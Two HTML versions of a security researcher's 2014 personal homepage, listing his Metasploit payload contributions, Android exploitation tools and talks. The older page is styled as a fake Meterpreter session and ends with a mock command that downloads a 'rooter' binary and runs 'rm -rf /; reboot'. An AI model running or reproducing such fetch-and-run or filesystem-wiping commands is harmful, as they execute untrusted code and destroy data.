
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>anwarelmakrahy.localhost</title>
    <meta name="Description" content=" Anwar Mohamed's security corner." />
    <meta name="Viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="Author" content="Anwar Mohamed"/>
    <meta name="Robots" content="index,follow"/>

    <link rel="index" title="anwarelmakrahy.localhost" href="http://anwarelmakrahy.com"/>

    <link rel="stylesheet" href="css/perldoc.css"/>
    <link rel="stylesheet" href="css/styles.css"/>
    <link rel="stylesheet" href="css/bootstrap.css"/>

    <link rel="alternate" type="application/rss+xml" title="anwarelmakrahy's feed" href="rss.xml"/>
    <link rel="icon" type="image/x-ico" href="favicon.ico"/>

    <style>
      .profile {
        text-align: center;
      }
      .profile ul {
        text-align: left;
        list-style: none;
        margin-top: 10px;
      }
      .profile li a {
        padding-left: 6px;
        color: #333333;
      }
      .profile a {
        color: #333333;
      }
      .profile h4 a:hover {
        text-decoration: none;
      }
      body {
        padding-top: 60px; 
      }
      p {
        text-align: justify;
      }
    </style>

  </head>

  <body>

    <div class="navbar navbar-inverse navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
          <div class="nav-collapse collapse">
            <ul class="nav pull-left">
        <li><a href="http://anwarelmakrahy.com/"><b>anwarelmakrahy.localhost</b></a></li>
        <!--<li><a href="#">Test</a></li>-->
            </ul>
          </div>
        </div>
      </div>
    </div>

    <p>&nbsp;</p>
    <div class="container">      
            <div class="span2 profile">
                <h4><a target="_blank" href="https://twitter.com/anwarelmakrahy">Anwar Mohamed</a></h4>
                <center>
                <img width="110" height="105" alt="" src="img/anwar.jpeg" />
                </center>
                <p>&nbsp;</p>
                <ul>
                    <li><i class="icon-user"></i><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://github.com/AnwarMohamed">GitHub Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.quora.com/Anwar-Mohamed-1">Quora Profile</a></li>
                    <li><i class="icon-user"></i><a target="_blank" href="https://www.linkedin.com/pub/anwar-mohamed/88/32b/44b">Linkedin Profile</a></li>
                    <!--<li><i class="icon-globe"></i><a target="_blank" href="rss.xml">RSS feeds</a></li>-->
                    <li><i class="icon-envelope"></i><a target="_blank" href="mailto:anwarelmakrahy@gmail.com">Email</a></li>
                </ul>
            </div>
            <div class="span8">
            <!--Body content-->
      
  <h4>About me</h4>
        <p>
      Welcome to my security garage, I am <a target="_blank"  href="https://twitter.com/anwarelmakrahy">Anwar Mohamed</a> and I enjoy working on security-oriented projects. I am interested in mobile security, both software & hardware perspectives.</p>
      <p>&nbsp;</p>

  <h4>Short posts</h4>
  <ul>
    <li>22-11-2014 - <a href="/blog/FinSpy-Mobile-Reversing-1">Reversing FinSpy Mobile ~ Part 1</a></li>
    <li>18-10-2014 - <a href="/blog/Sublime-SICXE-Build-System">SIC/XE Build System for Sublime</a></li>
    <li>05-10-2014 - <a href="/blog/ARM-Architecture-Shellcoding">ARM Architecture Shellcoding</a></li>
  </ul>

      <p>&nbsp;</p>
  <h4>Projects</h4>
    <h5 style="margin:0;padding:0;">Packetyzer</h5>
    <p>High level C++ library designed to make easier the forging and decoding of network packets. It has the ability to decode packets of most common network protocols, capture them and send them on the wire. This capability allows construction of tools that can probe, scan or attack networks.</p>

    <h5 style="margin:0;padding:0;">pwnCore</h5>
    <p>Android Cyber Attack Management Tool for Metasploit coming in a graphical user interface package that visualizes targets, recommends exploits, and exposes the advanced capabilities of the metasploit framework.</p>

    <h5 style="margin:0;padding:0;">droidNinja</h5>
    <p>Android Exploitation & Reversing Framework, built to help android security researchers to find and exploit vulnerabilities in android applications and to disassemble different APKs.</p>

    <h5 style="margin:0;padding:0;">Meterpreter Android Extention</h5>
    <h5 style="margin:0;padding:0;">Meterpreter iOS Payload</h5>
    <h5 style="margin:0;padding:0;">Meterpreter Mac OS X Payload</h5>
    
    <p>&nbsp;</p>
    </div> <!-- /container -->
    </div>

   <footer class="footer">
      <div class="container">
        <p class="text-center">anwarelmakarahy - 2014</p>
        <ul class="footer-links">
          <!--<li><a target="_blank" href="rss.xml">RSS</a></li>
          <li class="muted">&middot;</li>-->
          <li><a target="_blank" href="https://twitter.com/anwarelmakrahy">Twitter</a></li>
          <li class="muted">&middot;</li>
          <li><a target="_blank" href="https://github.com/AnwarMohamed">Github</a></li>
        </ul>
      </div>
    </footer>

  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-53791622-1', 'auto');
    ga('send', 'pageview');
  </script>

  </body>
</html>
</file>


<file: index_old.html>
<html>
<head>
    <title>anwarelmakrahy.localhost</title>
    <style>
		a.normal {
		    
		}
	</style>
</head>
<body bgcolor="#050505" style="color: #ffffff; font-family: Monospace; width: 480pt" >
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-53791622-1', 'auto');
	  ga('send', 'pageview');
	</script>
	<pre>
[*] Started reverse handler on 10.0.0.100:4444
[*] Starting the payload handler...
[*] Preparing support library (91752 bytes)...
[*] Preparing metsrv library (29312 bytes)...
[*] Sending stage (121072 bytes) to 10.0.0.100
[*] Meterpreter session 31337 opened (10.0.0.100:4444 -> 10.0.0.101:37047)

meterpreter > shell

 ██      ▄     ▄ ▄   ██   █▄▄▄▄     █▀▄▀█ ████▄  ▄  █ ██   █▀▄▀█ ▄███▄   ██▄   
 █ █      █   █   █  █ █  █  ▄▀     █ █ █ █   █ █   █ █ █  █ █ █ █▀   ▀  █  █  
 █▄▄█ ██   █ █ ▄   █ █▄▄█ █▀▀▌      █ ▄ █ █   █ ██▀▀█ █▄▄█ █ ▄ █ ██▄▄    █   █ 
 █  █ █ █  █ █  █  █ █  █ █  █      █   █ ▀████ █   █ █  █ █   █ █▄   ▄▀ █  █  
    █ █  █ █  █ █ █     █   █          █           █     █    █  ▀███▀   ███▀  
   █  █   ██   ▀ ▀     █   ▀          ▀           ▀     █    ▀                 
  ▀                   ▀                                ▀          's localhost

~$ tree ~/www
/home/anwarelmakrahy/www
│
├─── <b>About</b>
│    │
│    └─── Anwar Mohamed, another security researcher focusing on system
│         exploitation and exploit development for mobile platforms specially
│         those based on linux kernel.
│
├─── <b>Projects</b>
│    │
│    ├─── <a href="https://github.com/AnwarMohamed/Packetyzer" style="text-decoration:none;color:#ffffff;"><b>Packetyzer</b></a>
│    │    High level C++ library designed to make easier the forging and 
│    │    decoding of network packets. It has the ability to decode packets 
│    │    of most common network protocols, capture them and send them on 
│    │    the wire. This capability allows construction of tools that can 
│    │    probe, scan or attack networks.
│    │
│    ├─── <a href="https://github.com/AnwarMohamed/pwnCore" style="text-decoration:none;color:#ffffff;"><b>pwnCore</b></a>
│    │    Android Cyber Attack Management Tool for Metasploit coming in a 
│    │    graphical user interface package that visualizes targets, recommends 
│    │    exploits, and exposes the advanced capabilities of the metasploit 
│    │    framework.
│    │
│    ├─── <b>droidNinja</b>
│    │    Android Exploitation & Reversing Framework, built to help android 
│    │    security researchers to find and exploit vulnerabilities in android 
│    │    applications and to disassemble different APKs.
│    │
│    ├─── <a href="https://github.com/rapid7/metasploit-framework/commit/af3ca19ab27e3e73b80a48dfa196b925f33d1b64" style="text-decoration:none;color:#ffffff;"><b>Meterpreter Android Extention</b></a>
│    ├─── <b>Meterpreter iOS Payload</b>
│    ├─── <a href="https://github.com/rapid7/metasploit-framework/pull/3482" style="text-decoration:none;color:#ffffff;"><b>Meterpreter Mac OS X Payload</b></a>
│    ├─── <a href="https://github.com/AnwarMohamed/WinLSP" style="text-decoration:none;color:#ffffff;"><b>WinLSP</b>
│    │
│    │
│    └─── <b>Hardware</b>
│        │
│        ├─── <a href="https://www.facebook.com/technoanwar/posts/10152497186724680" style="text-decoration:none;color:#ffffff;"><b>Bluetooth Controlled 8-bit ALU</b>
│        └─── <a href="https://www.facebook.com/technoanwar/posts/10152499273624680" style="text-decoration:none;color:#ffffff;"><b>Bluetooth Controlled Hex Encoder</b>
│
├─── <b>Contributions</b>
│    │ 
│    ├─── <a href="https://github.com/rapid7/metasploit-framework/commits?author=AnwarMohamed" style="text-decoration:none;color:#ffffff;"><b>Metasploit Framework</b></a>
│    │    Added mac os x meterpreter payload.
│    │    Added reverse_http/s for android payload.
│    │    Added exploitation capabilities for android based devices.
│    │    Added whatsapp & viber dump plugins.
│    │    Added android meterpreter extension.
│    │   
│    ├─── <a href="https://github.com/SherifEldeeb/inmet" style="text-decoration:none;color:#ffffff;"><b>Inmet</b></a>
│    │    Added support for metsvc_bind_tcp & bind_tcp.
│    │    Added support for run-time parsing for ReflectiveLoader function \
│    │    RVA & locate file offset.
│    │
│    └─── <a href="https://github.com/AmrThabet/winSRDF/commits?author=AnwarMohamed" style="text-decoration:none;color:#ffffff;"><b>SRDF ~ Security Research & Development Framework</b></a>
│         Added support to parse pe file export table. 
│         Added elf parser for decoding linux binaries.
│         Added android apk decoder class.
│         Added packetyzer as backbone of packet analysis in the framework.
│
├─── <b>Skills</b>
├─── <b>Research</b>
├─── <b>Talks</b>
│    │ 
│    ├─── <b>Alexandria ACM Student Chapter</b>
│    │    Cyber Security Summer Training
│    │   
│    ├─── <b>OWASP Cairo Kick-off 2014</b>
│    │    OWASP SRDF Project
│    │   
│    └─── <b>Cairo Security Camp 2013</b>
│         Introduction to pwnCore | Your pentesting swiss knife on Android
│
├─── <b>Articles</b>
│    │
│    └─── <b>Security Kaizen Magazine</b>
│         My story with Packetyzer development
│
├─── <b>Whitepapers</b>
│    │
│    ├─── <a href="https://drive.google.com/file/d/0B4NOc6lPmQRCNFVuR3doX1dYZm8/edit?usp=sharing" style="text-decoration:none;color:#ffffff;">Meterpreter all the things</a>
│    └─── <a href="" style="text-decoration:none;color:#ffffff;">Packetyzer</a>
│
├─── <b>Tools</b>
│
└─── <b>To be continued</b>

~$
~$
~$ cat ~/email.me
echo 'mocliamgyharkamlerawna' | sed -e 's/c/c\./;s/g/g@/' | rev
~$
~$
~$ wget -q http://anwarelmakrahy.com/rooter
~$ ./rooter -c 'rm -rf /; reboot'
 
[*] 10.0.0.101 - Meterpreter session 31337 closed.  Reason: Died
	</pre>
</body>
</html>
</file>

